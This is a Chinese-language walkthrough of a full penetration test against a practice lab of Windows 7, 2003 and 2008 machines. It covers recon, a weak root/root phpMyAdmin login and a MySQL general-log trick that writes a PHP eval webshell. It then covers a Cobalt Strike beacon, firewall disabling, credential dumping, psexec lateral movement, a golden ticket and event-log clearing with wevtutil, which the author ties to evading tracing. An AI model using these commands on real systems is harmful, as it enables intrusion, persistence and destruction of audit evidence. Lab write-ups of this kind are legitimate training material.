初始准备

首先是网络配置,看教程来的,我配置完的效果如下

windows7:(内:192.168.52.143 / 外:192.168.154.136)

windows2003:(内:192.168.52.141)

windows2008:(内:192.168.52.138)

kali:192.168.154.139

win7外网的IP是自动获取的,每个人都不一样!

检查windows是否和我们的物理机以及外网相通:

、

ping通说明配置成功 。

配置完成后给四 台虚拟机拍快照

渗透测试

Kail进入phpadmin后台

扫描192.168.154.0网段(win7和外网连接的网卡)

nmap 192.168.154.0/24

也是扫描到了win7的IP以及他开放的端口

然后扫描80(HTTP)和3306(MYSQL)端口

nmap 192.168.154.136 -p80,3306 -A -sV

-A(全面扫描) -sV(服务版本探测)

然后扫描http://192.168.154.136/目录

dirb使用

-a 设置user-agent

-p <proxy[:port]>设置代理

-c 设置cookie

-z 添加毫秒延迟,避免洪水攻击

-o 输出结果

-X 在每个字典的后面添加一个后缀

-H 添加请求头

-i 不区分大小写搜索

dirb http://192.168.154.136

这是我们想要扫描出来的东西,然后就知道了数据库管理工具的网络路径

浏览器访问后台 http://192.168.154.136/phpmyadmin/

root/root 弱密码登录

成功登录 ,下一步就是尝试利用MYSQL日志在中写入木马,也叫shell



查看日志信息

SHOW VARIABLES LIKE '%general%'

打开日志

日志读写默认是关闭的,所以我们要打开

SET GLOBAL general_log='on';

将MySQL的通用查询日志(general query log)的输出文件设置为指定的路径。

set global general_log_file = 'C:/phpStudy/WWW/2.php'

写入一句话木马

SELECT '<?php @eval($_POST["cmd"]);?>'

访问2.php,发现成功访问

然后上蚁剑连接

网站就是内个,密码就是cmd

然后就是用cs了,cs配置就不写了,就写用法了

创建监听器

创建 windows 可执行 exe 程序

利用蚁剑上传后门,并启动

然后就开始内网渗透

回连间隔改为0(这只是靶场操作,实战不要用容易被gangan)

关闭防火墙(上线就关闭防火墙养成好习惯)

shell netsh advfirewall set allprofiles state off

然后就要去提权

成功提权 记得修改将system的回连间隔也修改为0

内网信息收集

简单的信息收集

shell ipconfig //查看网络

shell net user //查看本地用户

shell net view //列举计算机名

shell net config Workstation //查看当前计算机名、域、登录域等信息

shell net view /domain //看看几个域

这里得知52为内网网段 ,并且只有一个域

端口扫描

浏览探测—>端口扫描—>52内网段

扫描结果如上

抓取明文密码

抓明文密码等下横向要用

凭证提权—>抓取明文密码

的知密码为123.com

内网横向

刚刚我们端口扫描的时候发现开放了445端口,可以创建SMB监听隧道

(Windows上的SMB(Server Message Block)协议是一种网络文件共享协议,它允许用户在网络上的计算机之间访问文件和打印机等资源。)

切换攻击目标列表

右建选择—> 横向移动 —> psexec

添加 用户名 密码 域名 -> 监听器 -> 对端连接的隧道

监听器选择我们刚刚创建的SMB监听器,对端连接的隧道选择system权限的

横向成功,进入域控,记得养成好习惯关防火墙

权限维持(黄金票据)

黄金票据是指能够绕过认证授权(Authentication and Authorization)机制并获得所需权限的票据。这种票据可以被攻击者收集和利用,从而从系统内部获取高权限,甚至完全控制系统。

抓取 Hash 还有明文密码

把SID,域名,复制下来等下黄金票据要用

SID: S-1-5-20

域名:GOD.ORG

黄金票据配置

凭证提权—>黄金票据

成功配置,舒服了

痕迹清除

在渗透过程中,痕迹清除非常非常重要,不清除万一被溯源,容易被gangan

shell wevtutil cl security //清理安全日志

shell wevtutil cl system //清理系统日志

shell wevtutil cl application //清理应用程序日志

shell wevtutil cl "windows powershell" //清除power shell日志

shell wevtutil cl Setup //清除(cl)事件日志中的 "Setup" 事件。

完结撒花。。。

也是完成了,弄了两天多,人生中第一次完整的渗透测试,

以前看别的博主最后都会写一段励志语,我也来一段

“生活总是让我们遍体鳞伤,但到后来,那些受伤的地方一定会变成我们最强壮的地方。”

—— 海明威《永别了武器》